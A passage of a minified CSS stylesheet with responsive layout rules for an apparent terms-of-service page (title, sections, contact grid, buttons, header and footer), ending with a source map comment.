16px}.termos-title{font-size:32px}.termos-section-title{font-size:24px}.termos-contact{gap:24px;grid-template-columns:1fr}.termos-actions{flex-direction:column}.termos-button{width:100%}.termos-header-content{flex-direction:column;gap:16px}.termos-footer-cnpj{flex-direction:column;gap:8px}}
/*# sourceMappingURL=main.279a0c67.css.map*/
</file>
